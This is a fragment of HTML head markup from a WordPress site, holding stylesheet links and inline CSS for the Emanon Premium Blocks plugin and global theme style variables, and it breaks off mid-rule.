<link rel='stylesheet' id='emanon-premium-blocks-read-more-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-read-more/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-rss-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-rss/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-broken-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-broken/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-section-divider-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-section-divider/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-spacer-style-inline-css'>
.epb-spacer{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-sp);width:var(--epb-space-width-sp)}@media screen and (min-width:600px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-tablet);width:var(--epb-space-width-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-has-mobile-space{height:var(--epb-space-height-pc);width:var(--epb-space-width-pc)}}.epb-spacer.epb-space-margin-top{margin-top:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-top.epb-has-mobile-margin{margin-top:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-left{margin-left:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-left.epb-has-mobile-margin{margin-left:var(--epb-space-margin-pc)}}.epb-spacer.epb-space-margin-right{margin-right:var(--epb-space-margin-pc)}.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-sp)}@media screen and (min-width:600px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-tablet)}}@media screen and (min-width:960px){.epb-spacer.epb-space-margin-right.epb-has-mobile-margin{margin-right:var(--epb-space-margin-pc)}}
</style>
<style id='emanon-premium-blocks-starrating-style-inline-css'>
.epb-star-rating.is-style-epb-radius{border-radius:3px}.epb-star-rating{align-items:center;display:flex}.epb-star-rating__title{font-size:16px;letter-spacing:.025em}.epb-star-rating__title.epb-margin-left{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right{margin-left:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-sp)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-sp)}@media screen and (min-width:600px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-tablet)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-tablet)}}@media screen and (min-width:960px){.epb-star-rating__title.epb-margin-left.epb-has-mobile-margin{margin-right:var(--epb-title-space-pc)}.epb-star-rating__title.epb-margin-right.epb-has-mobile-margin{margin-left:var(--epb-title-space-pc)}}.epb-star-icon{height:16px;margin-right:4px;width:16px}.epb-star-icon:last-child{margin-right:0}.epb-star-numeric__right{font-size:16px;margin-left:8px}.epb-star-numeric__left{font-size:16px;margin-right:8px}
</style>
<style id='emanon-premium-blocks-step-style-inline-css'>
.epb-step-shadow{box-shadow:0 1px 3px 1px rgba(0,0,0,.08)}.epb-step-shadow,.epb-step.is-style-epb-dashed,.epb-step.is-style-epb-double,.epb-step.is-style-epb-solid{padding:14px}.epb-step.is-style-epb-none{border-style:none}.epb-step.is-style-epb-solid{border-style:solid}.epb-step.is-style-epb-dashed{border-style:dashed}.epb-step.is-style-epb-double{border-style:double}.epb-step.is-style-epb-radius__0{border-radius:0}.epb-step.is-style-epb-radius__3{border-radius:3px}.epb-step.is-style-epb-radius__10{border-radius:10px}.epb-step.is-style-epb-radius__25{border-radius:25px}.epb-step-col{display:flex;margin-bottom:24px}.epb-step-col:last-child{margin-bottom:0}.epb-step.is-style-epb-step-radius__0 .epb-step-number{border-radius:0}.epb-step.is-style-epb-step-radius__3 .epb-step-number{border-radius:3px}.epb-step.is-style-epb-step-radius__10 .epb-step-number{border-radius:10px}.epb-step.is-style-epb-step-radius__25 .epb-step-number{border-radius:25px}.epb-step.is-style-epb-step-radius__circle .epb-step-number{border-radius:50%}.epb-step-heading{margin-bottom:6px;overflow-wrap:break-word}.epb-step-heading[data-fontweight=normal]{font-weight:400}.epb-step-heading[data-fontweight=bold]{font-weight:700}.epb-step-text{font-size:14px;line-height:1.5;overflow-wrap:break-word}.epb-step-number{align-items:center;background-color:#009dee;border:1px solid #009dee;color:#fff;display:flex;justify-content:center;margin-right:16px;max-width:100%;min-height:60px;min-width:60px;position:relative}.is-style-epb-right-arrow .epb-step-number:after{border:8px solid transparent;border-left-color:inherit;content:"";left:100%;margin-top:-8px;position:absolute;top:50%}.is-style-epb-down-arrow .epb-step-number:after{border:8px solid transparent;border-top-color:inherit;content:"";left:50%;margin-left:-8px;position:absolute;top:100%}.is-style-epb-down-arrow .epb-step-col:last-child .epb-step-number:after{display:none}.epb-step-number:before{color:var(--epb-step-label-color);content:attr(data-step);font-size:.72727rem;letter-spacing:.02em;line-height:1;position:absolute;top:8px}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-tab-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-tab/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-testimonial-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-testimonial/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-timeline-style-inline-css'>
.epb-timeline{counter-reset:item!important}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-timeline-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-timeline-template/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-triangle-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-triangle/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-two-columns-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks/block-two-columns/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-background-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-background/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-button-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-button/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-button-template-style-inline-css'>
.epb-buttons{align-items:center;-moz-column-gap:24px;column-gap:24px;display:flex;flex-wrap:wrap;row-gap:24px}.epb-buttons.epb-alignment-left{justify-content:flex-start}.epb-buttons.epb-alignment-center{justify-content:center}.epb-buttons.epb-alignment-right{justify-content:flex-end}.epb-buttons.is-style-epb-vertical{flex-direction:column}.epb-buttons.epb-alignment-left.is-style-epb-vertical{align-items:flex-start}.epb-buttons.epb-alignment-center.is-style-epb-vertical{align-items:center}.epb-buttons.epb-alignment-right.is-style-epb-vertical{align-items:flex-end}.epb-buttons>.epb-button{flex:0 1 auto}.epb-buttons>.epb-button[data-button-size=full]{flex:1 1 auto}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-faq-template-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-faq-template/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-headling-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-headling/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon/style-index.css?ver=1.3.6' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-icon-text-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-icon-text/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-panel-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-panel/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-pricing-table-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-pricing-table/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-separate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/blocks-deprecated/block-separate/style-index.css?ver=1.3.6' media='all' />
<style id='emanon-premium-blocks-columns-style-inline-css'>
@media screen and (max-width:599px){.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6{flex-wrap:wrap}.wp-block-columns.is-not-stacked-on-mobile.epb-column-sp-6>.wp-block-column:not(:first-child){margin-left:0}.wp-block-columns.epb-column-sp-6{width:100%}.wp-block-columns.epb-column-sp-6>.wp-block-column{flex-basis:calc(50% - var(--wp--style--block-gap, 2em)/2)!important}.wp-block-columns.epb-column-sp-6>.wp-block-column:nth-child(2){margin-top:0}.wp-block-columns.is-epb-scroll,.wp-block-columns.is-epb-scroll＿tablet{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet .wp-block-column{margin-bottom:1px;margin-right:16px;margin-top:1px;max-width:320px;min-width:260px;scroll-snap-align:center}}@media(min-width:600px)and (max-width:959px){.wp-block-columns.is-epb-scroll＿tablet,.wp-block-columns.is-epb-scroll＿tablet-only{flex-wrap:nowrap!important;overflow:scroll;-webkit-overflow-scrolling:touch;scroll-behavior:smooth;scroll-snap-type:x mandatory}.wp-block-columns.is-epb-scroll＿tablet .wp-block-column,.wp-block-columns.is-epb-scroll＿tablet-only .wp-block-column{margin-bottom:1px;margin-left:24px;margin-top:1px;max-width:360px;min-width:300px;scroll-snap-align:center}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-core-style-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/core-style/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-list-style-inline-css'>
.is-style-list__margin li{padding-bottom:3px}.is-style-list__border-bottom li{border-bottom:1px solid #e5e7e8}.is-style-list__dashed-bottom li{border-bottom:1px dashed #e5e7e8}.is-style-list__white-bottom li{border-bottom:1px solid #fff}.is-style-list__flex,.is-style-list__flex-center{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;row-gap:1em}.is-style-list__flex-center{justify-content:center}.is-style-list__flex-right{-moz-column-gap:1em;column-gap:1em;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;row-gap:1em}[class*=is-style-list__flex] li{margin:0}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-paragraph-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/core/paragraph/style-index.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='emanon-premium-blocks-animate-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/animate/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-display-style-inline-css'>
@media(min-width:600px){.epb-display__sp-only{display:none!important}}@media screen and (max-width:599px){.epb-display__tablet,.epb-display__tablet-pc{display:none!important}}@media screen and (min-width:959px){.epb-display__tablet{display:none!important}}@media screen and (max-width:959px){.epb-display__pc{display:none!important}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-margin-style-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/build/extensions/sidebar/margin/style-index.css?ver=6.7.4' media='all' />
<style id='emanon-premium-blocks-inline-font-family-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-sp-style-inline-css'>
@media screen and (max-width:599px){.epb-font-size-sp{font-size:var(--epb-font-size-sp)}}
</style>
<style id='emanon-premium-blocks-inline-font-size-tablet-style-inline-css'>
@media(min-width:600px)and (max-width:959px){.epb-font-size-tablet{font-size:var(--epb-font-size-tablet)}}
</style>
<style id='emanon-premium-blocks-insert-icon-style-inline-css'>
.u-inline-icon{display:inline-block;margin-left:.1em;margin-right:.1em}
</style>
<style id='emanon-premium-blocks-marker-style-inline-css'>
mark.epb-linemaker-yellow{background-color:#ff0;font-style:normal}mark.epb-linemaker-red{background-color:#ffd0d1;font-style:normal}mark.epb-linemaker-blue{background-color:#a8eaff;font-style:normal}
</style>
<style id='emanon-premium-blocks-newline-style-inline-css'>
.epb-display-sp:before,.epb-display-tablet:before{content:"\a";white-space:pre}.epb-display-pc:before{content:"";white-space:normal}@media screen and (min-width:600px){.epb-display-sp:before{content:"";white-space:normal}}@media screen and (min-width:1200px){.epb-display-tablet:before{content:"";white-space:normal}.epb-display-pc:before{content:"\a";white-space:pre}}
</style>
<style id='emanon-premium-blocks-notes-style-inline-css'>
.epb-notes{color:#484848;font-size:12px}.epb-notes:before{content:"※";padding-left:2px;padding-right:2px}
</style>
<style id='emanon-premium-blocks-table-icon-style-inline-css'>
[class*=epb-table-icon-]{align-items:center;display:flex;justify-content:center;position:relative;z-index:1}[class*=epb-table-icon-]:before{font-family:icomoon!important;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:-1;speak:none;font-style:normal;font-variant:normal;line-height:1;text-transform:none;-webkit-font-smoothing:antialiased}.epb-table-icon-double-circle:before{content:""}.epb-table-icon-circle:before{content:""}.epb-table-icon-triangle:before{content:""}.epb-table-icon-close:before{content:""}.epb-table-icon-checkmark:before{content:""}.epb-table-icon-alert:before{content:""}
</style>
<style id='emanon-premium-blocks-underline-style-inline-css'>
.epb-underline,.epb-underline-hover:hover{text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}.epb-underline-hover:hover{transition:all .3s ease}.epb-underline-dashed{border-bottom:1px dashed #7c95a8;padding-bottom:1px}.epb-underline-wavy{text-decoration-color:#7c95a8;text-decoration-line:underline;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:wavy;text-decoration-thickness:1px;text-underline-offset:2px}.epb-underline-yellow{background:linear-gradient(transparent 60%,#ff0 0)}.epb-underline-red{background:linear-gradient(transparent 60%,#ffd0d1 0)}.epb-underline-blue{background:linear-gradient(transparent 60%,#a8eaff 0)}.epb-x-large-text{font-size:26px}.epb-large-text{font-size:21px}.epb-normal-text{font-size:16px}.epb-small-text{font-size:12.8px}@media screen and (max-width:599px){.epb-small-text-sp{font-size:12.8px}}
</style>
<link rel='stylesheet' id='emanon-premium-blocks-icomoon-css' href='https://golfnokiwami.com/wp-content/plugins/emanon-premium-blocks/assets/fonts/icomoon/style.css?ver=1.3.6' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-default-dark: #3f5973;--wp--preset--color--primary-default: #8ba0b6;--wp--preset--color--primary-default-light: #d1e3f6;--wp--preset--color--secondary-default-dark: #8c6e8c;--wp--preset--color--secondary-default: #bc9cbc;--wp--preset--color--secondary-default-light: #3e3a3a;--wp--preset--color--info: #007bff;--wp--preset--color--success: #00c851;--wp--preset--color--warning: #dc3545;--wp--preset--color--yellow: #f0ad4e;--wp--preset--color--orange: #f2852f;--wp--preset--color--purple: #9b51e0;--wp--preset--color--light-blue: #8ed1fc;--wp--preset--color--light-green: #7bdcb5;--wp--preset--color--gray: #e5e7e8;--wp--preset--color--dark-gray: #828990;--wp--preset--color--light-black: #484848;--wp--preset--color--ep-black: #333333;--wp--preset--color--dark-white: #f8f8f8;--wp--preset--color--ep-white: #ffffff;--wp--preset--color--dark-01: #54b8f4;--wp--preset--color--dark-02: #ff8585;--wp--preset--color--dark-03: #ffe180;--wp--preset--color--light-01: #84ccf7;--wp--preset--color--light-02: #ffb8b8;--wp--preset--color--light-03: #ffedb3;--wp--preset--color--medium-01: #2A5C7A;--wp--preset--color--medium-02: #804343;--wp--preset--color--medium-03: #807140;--wp--preset--color--medium-04: #006429;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--ema-s-4: 0.66667rem;--wp--preset--font-size--ema-s-3: 0.72727rem;--wp--preset--font-size--ema-s-2: 0.8rem;--wp--preset--font-size--ema-s-1: 0.88889rem;--wp--preset--font-size--ema-m: 1rem;--wp--preset--font-size--ema-l-1: 1.14286rem;--wp--preset--font-size--ema-l-2: 1.33333rem;--wp--preset--font-size--ema-l-3: 1.6rem;--wp--preset--font-size--ema-l-4: 2rem;--wp--preset--font-size--ema-l-5: 2.666666667rem;--wp--preset--font-size--ema-l-6: 4rem;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);--wp--preset--shadow--custom: 0 1px 3px 1px rgb(0 0  0 / 0.08);}:root { --wp--style--global--content-size: 768px;--wp--style--global--wide-size: calc(768px + 48px); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 32px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 32px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 32px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 32px;}:root :where(.is-layout-grid){gap: 32px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-color{color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-color{color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-color{color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-color{color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-color{color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-color{color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-color{color: var(--wp--preset--color--info) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-warning-color{color: var(--wp--preset--color--warning) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-dark-gray-color{color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-color{color: var(--wp--preset--color--light-black) !important;}.has-ep-black-color{color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-color{color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-color{color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-color{color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-color{color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-color{color: var(--wp--preset--color--dark-03) !important;}.has-light-01-color{color: var(--wp--preset--color--light-01) !important;}.has-light-02-color{color: var(--wp--preset--color--light-02) !important;}.has-light-03-color{color: var(--wp--preset--color--light-03) !important;}.has-medium-01-color{color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-color{color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-color{color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-color{color: var(--wp--preset--color--medium-04) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-default-dark-background-color{background-color: var(--wp--preset--color--primary-default-dark) !important;}.has-primary-default-background-color{background-color: var(--wp--preset--color--primary-default) !important;}.has-primary-default-light-background-color{background-color: var(--wp--preset--color--primary-default-light) !important;}.has-secondary-default-dark-background-color{background-color: var(--wp--preset--color--secondary-default-dark) !important;}.has-secondary-default-background-color{background-color: var(--wp--preset--color--secondary-default) !important;}.has-secondary-default-light-background-color{background-color: var(--wp--preset--color--secondary-default-light) !important;}.has-info-background-color{background-color: var(--wp--preset--color--info) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-warning-background-color{background-color: var(--wp--preset--color--warning) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-dark-gray-background-color{background-color: var(--wp--preset--color--dark-gray) !important;}.has-light-black-background-color{background-color: var(--wp--preset--color--light-black) !important;}.has-ep-black-background-color{background-color: var(--wp--preset--color--ep-black) !important;}.has-dark-white-background-color{background-color: var(--wp--preset--color--dark-white) !important;}.has-ep-white-background-color{background-color: var(--wp--preset--color--ep-white) !important;}.has-dark-01-background-color{background-color: var(--wp--preset--color--dark-01) !important;}.has-dark-02-background-color{background-color: var(--wp--preset--color--dark-02) !important;}.has-dark-03-background-color{background-color: var(--wp--preset--color--dark-03) !important;}.has-light-01-background-color{background-color: var(--wp--preset--color--light-01) !important;}.has-light-02-background-color{background-color: var(--wp--preset--color--light-02) !important;}.has-light-03-background-color{background-color: var(--wp--preset--color--light-03) !important;}.has-medium-01-background-color{background-color: var(--wp--preset--color--medium-01) !important;}.has-medium-02-background-color{background-color: var(--wp--preset--color--medium-02) !important;}.has-medium-03-background-color{background-color: var(--wp--preset--color--medium-03) !important;}.has-medium-04-background-color{background-color: var(--wp--preset--color--medium-04) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 